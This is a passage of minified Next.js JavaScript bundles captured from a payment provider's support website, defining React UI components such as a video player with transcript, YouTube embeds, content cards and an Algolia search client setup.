d=e=>{let{src:t,...r}=e,{ref:d,inView:u,entry:c}=(0,n.YD)({fallbackInView:!0,triggerOnce:!0}),[p,h]=(0,a.useState)(100);return(0,l.x)({setSize:h,element:c?.target}),(0,i.jsx)(o,{ref:d,sizes:`${p}vw`,style:{opacity:u?1:0,transition:"0.3s opacity ease"},"data-type":"image",alt:r.alt??"",srcSet:u?s.map(e=>`${t}?fm=webp&w=${e}&q=75 ${e}w`).join(","):void 0,loading:u?"eager":"lazy",...r})}},96337:function(e,t,r){r.d(t,{_:function(){return l}});var i=r(52676);r(75271);var a=r(69138);let n=(0,r(88363).jS)({base:{color:"text.primary",textStyle:"mediumBody","& .icon":{height:"25px",marginRight:"1"},display:"flex","& img":{marginRight:"1",width:"24px",height:"24px"}},variants:{inverted:{true:{},false:{}}},compoundVariants:[{inverted:!0,css:{color:"text.primary.negative","& .icon":{height:"25px",color:"text.primary.negative"}}}],defaultVariants:{}});function l(e){let{children:t,icon:r,inverted:l,imageReference:o,...s}=e;return(0,i.jsxs)("div",{"data-type":"label",...s,className:n({inverted:l}),children:[(0,i.jsx)(a.E,{src:o?.url,alt:o?.title}),r&&!o&&r,t&&t]})}},61693:function(e,t,r){r.d(t,{Z:function(){return c}});var i=r(52676),a=r(75271),n=r(40293),l=r(33482),o=r(13287);let s=(0,r(88363).Ft)({slots:["container","video","controls","controlButton","transcript","slider","track","thumb","output","videoWrapper","btnsWrapper","volumeWrapper","wrapper","volumIcon","fullscreenIcon","transcriptionIcon"],base:{container:{margin:"0 auto",position:"relative"},videoWrapper:{position:"relative",transition:"width 180ms linear",willChange:"width",margin:"0 auto",width:"100%"},video:{width:"100%",height:"auto",borderRadius:"1"},btnsWrapper:{display:"flex",justifyContent:"space-between",alignItems:"center"},volumeWrapper:{display:"grid",gridTemplateColumns:"repeat(2,1fr)",gap:"1"},wrapper:{display:"flex",gap:"8px"},volumIcon:{fontSize:"22px"},fullscreenIcon:{fontSize:"12px"},transcriptionIcon:{fontSize:"18px"},controls:{width:"100%",display:"grid",color:"white",padding:"10px",position:"absolute",bottom:"0",bg:"linear-gradient(to top,  rgba(0, 0, 0, 0.9) 0%,rgba(0, 0, 0, 0.85) 20%,rgba(0, 0, 0, 0.7) 40%,rgba(0, 0, 0, 0.5) 60%,rgba(0, 0, 0, 0.2) 80%,rgba(0, 0, 0, 0) 100%)",borderBottomRadius:"1",fontFamily:"heading"},controlButton:{background:"none",border:"none",color:"white",marginRight:"10px",cursor:"pointer","& .icon":{color:"white"}},transcript:{marginTop:"1rem",borderRadius:"1",p:"2",borderWidth:"1px",borderColor:"border.dark",maxH:"240px",overflow:"scroll","& button":{margin:"0.5rem 0",textStyle:"mediumBody",display:"block",textAlign:"left",textIndent:"-2.9em",paddingLeft:"3em"},"& h5":{textStyle:"mediumHeader"}},slider:{display:"grid",gridTemplateAreas:'"label output" "track track"',gridTemplateColumns:"1fr auto",'&[data-orientation="horizontal"]':{flexDirection:"column"}},output:{gridArea:"output"},track:{gridArea:"track",position:"relative",height:"20px",width:"100%",_before:{content:'""',display:"block",position:"absolute",background:"background.primary-neutral",height:"4px",width:"100%",top:"50%",transform:"translateY(-50%)",opacity:"0.5",cursor:"pointer",borderRadius:"2px"}},thumb:{width:"10px",height:"10px",borderRadius:"full",background:"background.primary-neutral",forcedColorAdjust:"none",top:"50%",cursor:"pointer","&[data-dragging]":{},"&[data-focus-visible]":{outline:"2px solid grey"}}}}),d=[.35,.4,.45,.5,.55,.6,.65,.7,.75,.8,.85,.9,.95,1],u={video_go_to_time:"Go to Time",video_mute:"Mute Video",video_no_support:"Your browser doesn’t support HTML video.",video_pause:"Pause Video",video_play:"Play Video",video_seek_video:"Seek Video",video_toggle_fullscreen:"Toggle Fullscreen",video_toggle_transcript:"Toggle Transcript",video_transcript:"Transcript",video_transcription:"Transcription",video_unmute:"Unmute Video",video_video_progress:"Video Progress",video_volume_control:"Volume Control"};var c=e=>{let t,{src:r,transcriptData:c,title:m,hasTransition:f,labels:g,...x}=e,[v,b]=(0,a.useState)(!1),[y,j]=(0,a.useState)(0),[_,w]=(0,a.useState)(0),[S,$]=(0,a.useState)(!1),[E,N]=(0,a.useState)(!1),[k,I]=(0,a.useState)(1),C=s(),L=(0,a.useRef)(null),R={...u,...g},{ref:z,entry:D}=(0,l.YD)({threshold:d,skip:!f});f&&(t=80+20*(D?D.intersectionRatio:1));let T=e=>{let t=L.current;t&&(t.currentTime=e,t.play())},[A,B]=(0,a.useState)(!1),W=e=>{let t=L.current;if(t&&Number.isFinite(t.duration)){let r=Math.min(Math.max(e,0),t.duration);t.currentTime=r,j(r)}};return(0,a.useEffect)(()=>{let e=L.current;e&&e.load()},[r]),(0,a.useEffect)(()=>{let e=L.current;if(!e)return;e.setAttribute("webkit-playsinline","true");let t=()=>{Number.isFinite(e.duration)&&e.duration>0&&w(e.duration)},r=()=>{Number.isFinite(e.duration)&&e.duration>0&&w(e.duration)},i=()=>$(!0),a=()=>$(!1),n=()=>N(e.muted);return e.addEventListener("loadedmetadata",t),e.addEventListener("durationchange",r),e.addEventListener("play",i),e.addEventListener("pause",a),e.addEventListener("volumechange",n),N(e.muted),()=>{e.removeEventListener("loadedmetadata",t),e.removeEventListener("durationchange",r),e.removeEventListener("play",i),e.removeEventListener("pause",a),e.removeEventListener("volumechange",n)}},[]),(0,a.useEffect)(()=>{let e;let t=()=>{let r=L.current;r&&(j(r.currentTime),e=requestAnimationFrame(t))};return t(),()=>cancelAnimationFrame(e)},[]),(0,i.jsxs)("div",{className:C.container,children:[(0,i.jsxs)("div",{ref:z,className:C.videoWrapper,style:f?{width:`${t}%`}:void 0,children:[(0,i.jsxs)("video",{className:C.video,...x,ref:L,controls:!1,playsInline:!0,"aria-label":m??"",tabIndex:0,children:[(0,i.jsx)("source",{src:r}),(0,i.jsxs)("p",{children:[R.video_no_support," ",(0,i.jsx)("a",{href:r,children:"Link"})]})]}),(0,i.jsxs)("div",{className:C.controls,children:[(0,i.jsxs)("div",{className:C.btnsWrapper,children:[(0,i.jsxs)("div",{className:C.wrapper,children:[(0,i.jsx)("button",{onClick:()=>{let e=L.current;e&&(e.paused?e.play():e.pause())},className:C.controlButton,"aria-label":S?R.video_pause:R.video_play,children:(0,i.jsx)(o.default,{children:S?"pause-circle":"play-circle"})}),(0,i.jsxs)("span",{children:[h(y)," / ",h(_)]})]}),(0,i.jsxs)("div",{className:C.wrapper,children:[(0,i.jsxs)("div",{className:C.volumeWrapper,children:[(0,i.jsx)(n.iR,{"aria-label":R.video_volume_control,value:k,minValue:0,maxValue:1,step:.01,onChange:e=>{let t=L.current;t&&(t.volume=e,I(e),0===e?(t.muted=!0,N(!0)):(t.muted=!1,N(!1)))},children:(0,i.jsx)(n.Uj,{className:C.track,children:(0,i.jsx)(n.gs,{className:C.thumb})})}),(0,i.jsx)("button",{onClick:()=>{let e=L.current;if(e){let t=!e.muted;e.muted=t,N(t);let r=t?0:.5;e.volume=r,I(r)}},className:C.controlButton,"aria-label":E?R.video_unmute:R.video_mute,children:(0,i.jsx)(o.default,{className:C.volumIcon,children:E?"volume-mute":"volume-up"})})]}),(0,i.jsx)("button",{onClick:()=>{let e=L.current;if(!e)return;let t=e.webkitEnterFullscreen;if("function"==typeof t){t.call(e);return}document.fullscreenElement?document.exitFullscreen():e.requestFullscreen()},className:C.controlButton,"aria-label":R.video_toggle_fullscreen,children:(0,i.jsx)(o.default,{className:C.fullscreenIcon,children:"arrows-fullscreen"})}),(0,i.jsx)("button",{onClick:()=>b(!v),className:C.controlButton,"aria-label":R.video_toggle_transcript,children:(0,i.jsx)(o.default,{className:C.transcriptionIcon,children:"card-text"})})]})]}),(0,i.jsx)(n.iR,{"aria-label":R.video_seek_video,value:y,minValue:0,maxValue:_,onChange:e=>{if(!A){B(!0);let e=L.current;e&&!e.paused&&e.pause()}W(e)},onChangeEnd:e=>{B(!1),W(e);let t=L.current;t&&S&&t.play()},step:.01,className:C.slider,children:(0,i.jsx)(n.Uj,{className:C.track,children:(0,i.jsx)(n.gs,{className:C.thumb,"aria-label":R.video_video_progress})})})]})]}),v&&(0,i.jsxs)("section",{className:C.transcript,"aria-label":R.video_transcript,children:[(0,i.jsx)("h5",{children:R.video_transcription}),(c??[]).map((e,t)=>{let{key:r,value:a}=e;return(0,i.jsxs)("button",{onClick:()=>T(p(r)),style:{cursor:"pointer",fontWeight:y>=p(r)&&y<p(r)+5?"bold":"normal"},"aria-label":`${R.video_go_to_time} ${h(p(r))}`,children:[(0,i.jsx)("strong",{children:h(p(r))})," - ",a]},t)})]})]})};let p=e=>{let t=e.split(":").map(Number);if(2===t.length){let[e,r]=t;return 60*e+r}return 1===t.length?t[0]:0},h=e=>`${Math.floor(e/60)}:${Math.floor(e%60).toString().padStart(2,"0")}`},35189:function(e,t,r){r.r(t);var i=r(52676),a=r(75271),n=r(69138);t.default=e=>{let{data:t}=e,[r,l]=(0,a.useState)(!1),{desktopV2:o,mobileV2:s,title:d,coverImage:u}=t||{};(0,a.useEffect)(()=>{window&&l(window.innerWidth<=768);let e=()=>{l(window.innerWidth<=768)};return window.addEventListener("resize",e),()=>{window.removeEventListener("resize",e)}},[]);let c=r&&s?s:o;if(!c?.url)return null;let{url:p,description:h,width:m,height:f,contentType:g}=c||t,x={src:p,alt:h??""};return g.includes("image/svg")?(0,i.jsx)(n.E,{...x,height:f??void 0,width:m??void 0,"aria-label":d??void 0,coverWithBorderRadius:u??!1}):(0,i.jsx)(n.E,{...x,"aria-label":d??void 0,coverWithBorderRadius:u??!1})}},32432:function(e,t,r){r.d(t,{_:function(){return s}});var i=r(52676),a=r(51390),n=r.n(a),l=r(96337);let o=n()(()=>Promise.resolve().then(r.bind(r,13287)),{loadableGenerated:{webpack:()=>[13287]}});function s(e){let{data:t}=e,{text:r,icon:a,inverted:n,imageReference:s}=t??{};return(0,i.jsx)(l._,{icon:a&&(0,i.jsx)(o,{size:"small",children:a}),inverted:n??!1,imageReference:s??void 0,children:r})}},78382:function(e,t,r){r.d(t,{n:function(){return u}});var i=r(52676),a=r(3173),n=r(61693);r(75271);var l=r(33482),o=(0,r(92847).zo)("iframe",{base:{height:"auto",borderRadius:"1",aspectRatio:"16/9",width:"100%",margin:"0 auto",transition:"width 180ms linear",willChange:"width"}});let s=[.35,.4,.45,.5,.55,.6,.65,.7,.75,.8,.85,.9,.95,1];function d(e){let t,{youtubeId:r,muted:a,controls:n,playsInline:d,loop:u,autoPlay:c,hasTransition:p,...h}=e,m=new URLSearchParams({autoplay:c?"1":"0",mute:a?"1":"0",controls:n?"1":"0",playsinline:d?"1":"0",loop:u?"1":"0"}),{ref:f,entry:g}=(0,l.YD)({threshold:s,skip:!p});return p&&(t=80+20*(g?g.intersectionRatio:1)),(0,i.jsx)(o,{ref:f,src:`https://www.youtube-nocookie.com/embed/${r}?${m.toString()}`,style:p?{width:`${t}%`}:void 0,allow:"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share",allowFullScreen:!0,...h})}function u(e){let{data:{video:t,youtubeId:r,videoSettings:l,title:o,transcriptData:s,hasTransition:u}}=e,{t:c}=(0,a.$G)(),p={muted:!0,controls:!0,playsInline:!0,loop:l?.includes("Loop")||!1,autoPlay:l?.includes("Auto Play")||!1};return t?.url?(0,i.jsx)(n.Z,{src:t.url,...p,title:o||"",transcriptData:s??void 0,hasTransition:u??!1,labels:{video_go_to_time:c("video_go_to_time"),video_mute:c("video_mute"),video_no_support:c("video_no_support"),video_pause:c("video_pause"),video_play:c("video_play"),video_seek_video:c("video_seek_video"),video_toggle_fullscreen:c("video_toggle_fullscreen"),video_toggle_transcript:c("video_toggle_transcript"),video_transcript:c("video_transcript"),video_transcription:c("video_transcription"),video_unmute:c("video_unmute"),video_video_progress:c("video_video_progress"),video_volume_control:c("video_volume_control")}}):r?(0,i.jsx)(d,{youtubeId:r,...p,"aria-label":o??void 0,hasTransition:u??!1}):null}},16685:function(e,t,r){r.r(t),r.d(t,{Video:function(){return d}});var i=r(52676);r(75271);var a=r(92847),n=(0,a.zo)("video",{base:{height:"auto",borderRadius:"1"},variants:{border:{dark:{borderColor:"border.dark",borderWidth:"sm"},light:{borderColor:"border.light",borderWidth:"sm"},"no border":{borderColor:"transparent",borderWidth:"0"}}}}),l=e=>{let{src:t,...r}=e;return(0,i.jsx)(n,{"data-type":"video",...r,children:(0,i.jsx)("source",{src:`${t}#t=0.001`})})},o=(0,a.zo)("iframe",{base:{height:"auto",borderRadius:"1",aspectRatio:"16/9"},variants:{border:{dark:{borderColor:"border.dark",borderWidth:"sm"},light:{borderColor:"border.light",borderWidth:"sm"},"no border":{borderColor:"transparent",borderWidth:"0"}}}});function s(e){let{youtubeId:t,muted:r,controls:a,playsInline:n,loop:l,autoPlay:s,...d}=e,u=new URLSearchParams({autoplay:s?"1":"0",mute:r?"1":"0",controls:a?"1":"0",playsinline:n?"1":"0",loop:l?"1":"0"});return(0,i.jsx)(o,{border:"no border",src:`https://www.youtube-nocookie.com/embed/${t}?${u.toString()}`,title:"YouTube video player",allow:"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share",allowFullScreen:!0,...d})}function d(e){let{data:{desktop:t,youtubeId:r,videoSettings:a}}=e,n={muted:!0,controls:!0,playsInline:!0,loop:a?.includes("Loop")||!1,autoPlay:a?.includes("Auto Play")||!1};return t?.url?(0,i.jsx)(l,{src:t.url,...n}):r?(0,i.jsx)(s,{youtubeId:r,...n}):null}},33815:function(e,t,r){r.d(t,{p:function(){return a}});var i=r(52676);r(75271);let a=(e,t)=>{let r;let a=/##(.*?)##/g,n=[],l=0;for(;null!==(r=a.exec(e));){r.index>l&&n.push(e.slice(l,r.index));let o={};t.split(";").forEach(e=>{if(!e.trim())return;let[t,r]=e.split(":").map(e=>e.trim());t&&r&&(o[t.replace(/-([a-z])/g,e=>e[1].toUpperCase())]=r)}),n.push((0,i.jsx)("span",{style:o,children:r[1]},`hashtag-${r.index}-${r[1]}`)),l=a.lastIndex}return l<e.length&&n.push(e.slice(l)),n}}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://support.nets.eu/_next/static/chunks/pages/support/%5B%5B...path%5D%5D-a364211aa46c7ba9.js
body_size: 589
content:
!function(){try{var n="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},e=Error().stack;e&&(n._sentryDebugIds=n._sentryDebugIds||{},n._sentryDebugIds[e]="5125f250-56aa-4f11-acc9-f2e3fd90bcf0",n._sentryDebugIdIdentifier="sentry-dbid-5125f250-56aa-4f11-acc9-f2e3fd90bcf0")}catch(n){}}(),(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[7814],{50901:function(n,e,t){(window.__NEXT_P=window.__NEXT_P||[]).push(["/support/[[...path]]",function(){return t(58717)}])},58717:function(n,e,t){"use strict";t.r(e),t.d(e,{__N_SSG:function(){return r}});var f=t(52676);t(75271);var u=t(39653),r=!0;e.default=n=>{let{page:e}=n;return(0,f.jsx)(u.Z,{data:e})}}},function(n){n.O(0,[79,293,4874,1603,1641,1192,6992,6206,2483,8203,6729,9628,9653,2888,9774,179],function(){return n(n.s=50901)}),_N_E=n.O()}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://support.nets.eu/_next/static/chunks/9628-03d170467c9c6a84.js
body_size: 38110
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="6bbafa5c-c924-4e7c-aa7d-51d67008ba37",e._sentryDebugIdIdentifier="sentry-dbid-6bbafa5c-c924-4e7c-aa7d-51d67008ba37")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[9628,9973,9872],{37392:function(e,t,i){i.d(t,{u:function(){return l}});var r=i(89689),n=i.n(r);let a="OUAII5E1MV",o="15df44214b593ba30906ea70a57543e3";if(!a||!o)throw Error("No Algolia app ID or API key provided");let l=n()(a,o)},1043:function(e,t,i){i.d(t,{U:function(){return aM}});var r=i(52676),n=i(75271),a=i(51390),o=i.n(a),l=i(48991),s=i(75875),d=i(97723),c=i(88363);let p=(0,c.Ft)({slots:["row","rowContent"],base:{row:{scrollMarginTop:"80px"},rowContent:{mx:"auto",height:"100%"}},variants:{paddingTop:{0:{rowContent:{paddingTop:0}},8:{rowContent:{paddingTop:1}},16:{rowContent:{paddingTop:2}},32:{rowContent:{paddingTop:4}},64:{rowContent:{paddingTop:8}},80:{rowContent:{paddingTop:10}}},paddingBottom:{0:{rowContent:{paddingBottom:0}},8:{rowContent:{paddingBottom:1}},16:{rowContent:{paddingBottom:2}},32:{rowContent:{paddingBottom:4}},64:{rowContent:{paddingBottom:8}},80:{rowContent:{paddingBottom:10}}},paddingLeft:{0:{rowContent:{paddingLeft:0}},24:{rowContent:{paddingLeft:"3"}},40:{rowContent:{paddingLeft:"5"}}},paddingRight:{0:{rowContent:{paddingRight:0}},24:{rowContent:{paddingRight:"3"}},40:{rowContent:{paddingRight:"5"}}},borderRadius:{true:{rowContent:{borderRadius:"default"}},false:{rowContent:{borderRadius:"unset"}}},background:{None:{rowContent:{bg:"transparent"}},Primary:{rowContent:{bg:"background.primary"}},White:{rowContent:{bg:"neutral-100"}},Grey:{rowContent:{bg:"background.secondary"}},Gradient:{rowContent:{bgGradient:"primary"}},"Dark Grey":{rowContent:{bg:"true-grey-20"}},"Light Grey":{rowContent:{bg:"background.light-grey"}}},shadow:{None:{rowContent:{boxShadow:"none"}},High:{rowContent:{boxShadow:"accent-high"}},Medium:{rowContent:{boxShadow:"accent-medium"}},Low:{rowContent:{boxShadow:"accent-low"}}}}});function u(e){let{className:t,children:i,background:n,borderRadius:a,shadow:o,paddingTop:l,paddingBottom:s,paddingLeft:d,paddingRight:u,...h}=e,x=p({background:n,borderRadius:a,shadow:o,paddingTop:l,paddingBottom:s,paddingLeft:d,paddingRight:u});return(0,r.jsx)("div",{className:(0,c.cx)(x.row,t),...h,children:(0,r.jsx)("div",{className:x.rowContent,children:i})})}i(33822),i(84687),i(78086),i(94432),i(35083),i(41243),i(59182),i(14456),i(47721),i(90099),i(23925),i(92428),i(61132),i(50470),i(87587),i(64557),i(26496),i(36425),i(89611);var h=i(97746);let x=(0,n.createContext)({layout:void 0,layoutVariant:void 0});var m=i(90974),g=i(11551),f=i(60156),b=i(80007);function y(e){let{hits:t,locale:i}=e;return t.map(e=>({...e,path:(0,f.T)({locale:i,path:e.path,project_env:b.Gm,node_env:"production",space:e.space})}))}var v=i(3173),j=i(63832),w=i(49625),S=i.n(w),k=i(13287),C=i(50597),z=i(92847);let N=(0,z.zo)("div",{base:{position:"relative",py:"4",px:"2"}}),R=(0,z.zo)("span",{base:{display:"block",marginBottom:"1",textTransform:"uppercase",textStyle:"overline",position:"relative",color:"text.secondary"}}),D=(0,z.zo)("span",{base:{display:"block",marginBottom:"3",textStyle:"mediumHeader",color:"text.primary"}}),_=(0,z.zo)("div",{base:{display:"flex",justifyContent:"flex-end",gap:"1"}});var I=(0,z.zo)("article",{base:{borderRadius:"1","& img":{borderTopRadius:"1",borderBottomRadius:"0 !important"},borderWidth:"1px",width:"100%",borderColor:"border.dark",height:"100%",backgroundColor:"background.primary-neutral","& .icon-arrow-right-circle-fill":{display:"none !important"},"& .icon-arrow-right-circle-fill,.icon-arrow-right-circle":{fontSize:"iconSize.small"},"& .icon-arrow-right-circle":{color:"text.secondary"},_hover:{cursor:"pointer","& .icon-arrow-right-circle ":{display:"none"},"& .icon-arrow-right-circle-fill":{display:"flex !important",color:"text.interactive "}},"& a":{textDecoration:"none"}}}),W=e=>{let{image:t,title:i,path:n,category:a,...o}=e;return t&&i&&n?(0,r.jsx)(I,{...o,children:(0,r.jsxs)(S(),{href:n,children:[(0,r.jsx)(C.Z,{src:t,alt:i??"default-alt-text-for-article-card",sizes:"100vw",style:{aspectRatio:"16 / 9",objectFit:"cover",transition:"transform 0.4s linear"}}),(0,r.jsxs)(N,{children:[a&&(0,r.jsx)(R,{"data-cy":"article-overline",children:a}),(0,r.jsx)(D,{"data-cy":"article-headline",children:i}),(0,r.jsxs)(_,{children:[(0,r.jsx)(k.default,{children:"arrow-right-circle"}),(0,r.jsx)(k.default,{children:"arrow-right-circle-fill"})]})]})]})}):null};let B=(0,c.iv)({borderRadius:"3",textDecoration:"none",outlineWidth:"md",outlineColor:"border.secondary",outlineStyle:"solid",display:"flex",flexDirection:"column",position:"relative",zIndex:"1",overflow:"hidden",alignItems:"center",padding:"4",bg:"#F6F7F9",_focusVisible:{border:"none",outlineColor:"border.brand",outlineWidth:"md",outlineOffset:"0"},_hover:{outlineColor:"border.brand",outlineWidth:"md"}}),E=(0,c.iv)({mx:"0",mt:"0 !important",mb:"5 !important",color:"text.primary",fontSize:"iconSize.medium !important",position:"unset",display:"flex"}),T=(0,c.iv)({textDecoration:"none",color:"text.primary",_focusVisible:{textDecoration:"underline",color:"link.semantic"}}),$=(0,c.iv)({display:"block",fontSize:"24px",lineHeight:"32px",fontWeight:"fontWeight.semiBold",fontFamily:"heading",mb:"24",textDecoration:"none",textAlign:"center",_groupHover:{textDecoration:"underline",color:"link.semantic"}}),L=(0,c.iv)({marginBottom:"0",textStyle:"mediumBody",color:"text.primary",textDecoration:"none",textAlign:"center"});function F(e){let{title:t,icon:i,path:a,text:o}=e,l=(0,n.useRef)(null),[s,d]=(0,n.useState)(0);return(0,n.useEffect)(()=>{let e;function t(){clearTimeout(e),e=setTimeout(()=>{l.current&&d(l.current.offsetWidth)},500)}return t(),window.addEventListener("resize",t),()=>{window.removeEventListener("resize",t),clearTimeout(e)}},[]),(0,r.jsxs)("div",{ref:l,className:(0,c.cx)(B,"group"),style:{height:function(e,t){let i=t&&t.length>0;return e<552?i?"292px":"208px":i?"236px":"176px"}(s,o??void 0)},children:[i&&(0,r.jsx)(k.default,{className:E,children:i}),(0,r.jsx)(S(),{href:a,className:T,children:(0,r.jsx)("span",{className:$,children:t})}),(0,r.jsx)("p",{className:L,children:o})]})}function H(){let e=(0,n.useRef)(null),[t,i]=(0,n.useState)(0);return(0,n.useEffect)(()=>{let t;let r=()=>{clearTimeout(t),t=setTimeout(()=>{e.current&&i(e.current.offsetWidth)},500)};return r(),window.addEventListener("resize",r),()=>{window.removeEventListener("resize",r),clearTimeout(t)}},[]),{ref:e,width:t}}let A=(0,c.Ft)({slots:["card","topSection","title"],base:{card:{backgroundColor:"background.primary-neutral",outlineWidth:"md",outlineColor:"border.secondary",outlineStyle:"solid",borderRadius:"3",display:"flex",flexDirection:"column",position:"relative",zIndex:"1",overflow:"hidden",textDecoration:"none",transition:"all 0.2s ease",_focusVisible:{border:"none",outlineColor:"border.brand",outlineWidth:"md",outlineOffset:"0",textDecoration:"underline"},_hover:{outlineColor:"border.brand",outlineWidth:"md",textDecoration:"underline"}},topSection:{height:"300px",overflow:"hidden",bg:"nexi-blue.20",backgroundImage:"neutral-bubbles-close-outline",backgroundSize:"cover",backgroundPosition:"center",_groupFocusVisible:{backgroundImage:"neutral-bubbles-close-solid"},_groupHover:{backgroundImage:"neutral-bubbles-close-solid"}},title:{width:"100%",display:"block",marginBottom:0,fontSize:"heading-m",color:"text.primary",fontWeight:"fontWeight.semiBold",textDecoration:"underline",textDecorationColor:"transparent",p:"4",lineHeight:"32px",fontFamily:"heading",transition:"all 0.2s ease",_groupHover:{textDecorationColor:"link.semantic",color:"link.semantic"},_focusVisible:{textDecorationColor:"link.semantic",color:"link.semantic",outlineOffset:"-5px"}}}});function M(e){let{title:t,path:i}=e,{ref:n,width:a}=H(),o=A();return(0,r.jsxs)("div",{className:(0,c.cx)(o.card,"group"),ref:n,style:{height:a<552?"468px":"436px"},children:[(0,r.jsx)("div",{className:o.topSection}),(0,r.jsx)(S(),{href:i,className:o.title,children:t})]})}let V=(0,z.zo)("span",{base:{textStyle:"overline",textTransform:"uppercase",color:"text.secondary",marginBottom:"1"}}),P=(0,z.zo)("span",{base:{textStyle:"mediumHeader",color:"text.primary"}}),G=(0,z.zo)("span",{base:{textStyle:"largeBody",color:"text.primary"}}),O=(0,z.zo)("img",{base:{aspectRatio:"1/1",width:"100%",height:"auto",objectFit:"cover"}}),q=(0,z.zo)("div",{base:{padding:"3",height:"100%",display:"flex",flexDirection:"column",borderBottomRadius:"1",borderWidth:"1px",borderColor:"border.dark",borderTop:"none"}});var Z=(0,z.zo)("div",{base:{height:"100%",backgroundColor:"background.primary-neutral",display:"flex",flexDirection:"column","& .icon-arrow-right-circle-fill":{display:"none !important"},_hover:{"& .icon-arrow-right-circle ":{display:"none"},"& .icon-arrow-right-circle-fill":{display:"flex !important",color:"text.interactive"}},"& .icon":{marginTop:"1",fontSize:"iconSize.small",color:"text.secondary",width:"24px",height:"24px",alignSelf:"end"}}}),U=e=>{let{text:t,title:i,image:n,path:a}=e,{t:o}=(0,v.$G)();return n?(0,r.jsx)(S(),{href:a,style:{textDecoration:"none"},children:(0,r.jsxs)(Z,{children:[(0,r.jsx)(O,{src:n,alt:i}),(0,r.jsxs)(q,{children:[(0,r.jsx)(V,{children:o("podcast")}),(0,r.jsx)(P,{children:i}),t&&(0,r.jsx)(G,{children:t}),(0,r.jsx)(k.default,{children:"arrow-right-circle"}),(0,r.jsx)(k.default,{children:"arrow-right-circle-fill"})]})]})}):null},Y=i(57858);let K=(0,c.Ft)({slots:["link","article","icons","icon","image","headline","overline","content","media","text","price","imageWrapper","glow"],base:{imageWrapper:{textAlign:"center",display:"flex",justifyContent:"center",backgroundPosition:"center",backgroundRepeat:"no-repeat",backgroundSize:"contain",height:"238px",zIndex:1,_groupHover:{transform:"scale(1.03)",transition:"transform 0.2s ease-in-out"}},image:{borderRadius:"0!important",maxH:200,height:"100%"},link:{textDecoration:"none",display:"block",_focusVisible:{"& .headline":{textDecoration:"underline"}}},content:{display:"flex",flexDirection:"column",mt:"4",color:"text.primary.negative",alignItems:"center",justifyContent:"space-between"},text:{textAlign:"center",flex:"1"},price:{textStyle:"mediumBody",display:"block",marginBottom:"1",position:"relative",mt:"4",mb:"0",fontWeight:"fontWeight.medium"},headline:{display:"block",marginBottom:"1",textStyle:"mediumHeader",color:"text.primary.negative"},glow:{position:"absolute",top:"89px",left:"100%",transform:"translateX(-90%)",width:"726px",height:"135px",background:"#666AD6",opacity:"0.75",filter:"blur(60px)",zIndex:0,pointerEvents:"none",transition:"opacity 0.2s ease-in-out",_groupHover:{opacity:"1"}},article:{position:"relative",px:"4",py:"6",borderRadius:"3",borderWidth:"md",width:"100%",borderColor:"#232834",overflow:"hidden",display:"flex",flexDirection:"column",bg:"#212861",_hover:{"& .headline":{textDecoration:"underline"}}}},variants:{background:{dark:{article:{bg:"#212861"}},light:{article:{bg:"#EFEFFB",borderColor:"#B9C0D0",color:"text.primary"},headline:{color:"text.primary"},text:{color:"text.primary"},price:{color:"text.primary"}}}}});var Q=e=>{let{image:t,title:i,path:a,price:o,shortDescription:l,...s}=e,{locale:d}=(0,m.useRouter)(),p=K({background:"dark"}),{price:u,currencyLabel:h}=(0,Y.L)(Number(o),d),x=(0,n.useRef)(null),[g,f]=(0,n.useState)(0);return(0,n.useEffect)(()=>{let e;function t(){clearTimeout(e),e=setTimeout(()=>{x.current&&f(x.current.offsetWidth)},500)}return t(),window.addEventListener("resize",t),()=>{window.removeEventListener("resize",t),clearTimeout(e)}},[]),(0,r.jsxs)("article",{className:(0,c.cx)(p.article,"group"),...s,style:{height:g>=457&&g<552?"532px":g>=552?"508px":"556px"},ref:x,children:[t&&(0,r.jsx)("div",{className:p.imageWrapper,style:{backgroundImage:`url(${t})`}}),(0,r.jsx)("div",{className:p.glow,"aria-hidden":!0}),(0,r.jsxs)("div",{className:p.content,children:[(0,r.jsxs)("div",{className:p.text,style:{minHeight:g>=457&&g<552?"112px":g>=552?"88px":"136px"},children:[(0,r.jsx)(S(),{href:a,className:p.link,children:(0,r.jsx)("h4",{className:`headline ${p.headline}`,children:i})}),(0,r.jsx)("p",{children:l})]}),(0,r.jsxs)("p",{className:p.price,children:[u,h]})]})]})},X=i(69138);let J=(0,c.Ft)({slots:["link","article","icons","icon","image","headline","content"],base:{image:{aspectRatio:"7 / 10",maxWidth:"140px",margin:"auto",borderRightRadius:"1"},link:{textDecoration:"none"},content:{p:"3",pt:"6",display:"flex",flexDirection:"column",gap:"3"},headline:{textStyle:"largeBody",fontWeight:"fontWeight.bold",color:"text.primary",textAlign:"center"},icons:{display:"flex",justifyContent:"flex-end",gap:"1"},icon:{fontSize:"iconSize.small",_lastOfType:{display:"none",color:"text.interactive"},_groupHover:{_firstOfType:{display:"none"},_lastOfType:{display:"block"}}},article:{borderRadius:"1",borderWidth:"1",width:"100%",borderColor:"border.dark",height:"100%",backgroundColor:"background.primary-neutral",overflow:"hidden"}}});var ee=e=>{let{image:t,title:i,path:n,...a}=e;if(!t||!i||!n)return null;let o=J();return(0,r.jsx)(S(),{href:n,className:(0,c.cx)(o.link,"group"),children:(0,r.jsx)("article",{className:o.article,...a,children:(0,r.jsxs)("div",{className:o.content,children:[(0,r.jsx)(X.E,{src:t,className:o.image,alt:i??"default-alt-text-for-publication-card",sizes:"100vw",cover:!0}),(0,r.jsx)("p",{className:o.headline,children:i}),(0,r.jsxs)("div",{className:o.icons,children:[(0,r.jsx)(k.default,{className:o.icon,children:"arrow-right-circle"}),(0,r.jsx)(k.default,{className:o.icon,children:"arrow-right-circle-fill"})]})]})})})},et=i(19606);let 